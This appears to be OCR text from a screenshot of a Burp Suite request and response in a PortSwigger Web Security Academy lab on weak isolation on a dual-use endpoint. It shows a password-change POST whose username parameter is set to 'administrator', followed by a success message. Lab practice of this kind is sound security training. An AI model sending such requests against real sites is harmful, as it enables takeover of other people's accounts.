 Request
Pretty Raw Hex \n
1 POST /my-account/change-password HTTP/2
2 Host:
0a6400e00427355b83d1783a005b004b.web-security-academ
y.net
3 Cookie: session=sS6aZey9qQaJoB9QGFdebCJmRZDOkScJ
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:109.0) Gecko/20100101 Firefox/112.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 100
10 Origin:
https://0a6400e00427355b83d1783a005b004b.web-securit
y-academy.net
11 Referer:
https://0a6400e00427355b83d1783a005b004b.web-securit
y-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 csrf=ujBucKnnF9611L81nMWHpHhtHVneK8JR&username=
administrator&new-password-1=test&new-password-2=
test
Response
Pretty Raw Hex Render \n
Web
Aca
Weak isolation
on dual-use
endpoint
LAB Not solved
Back to lab description
Home | My account
Password changed successfully!
Back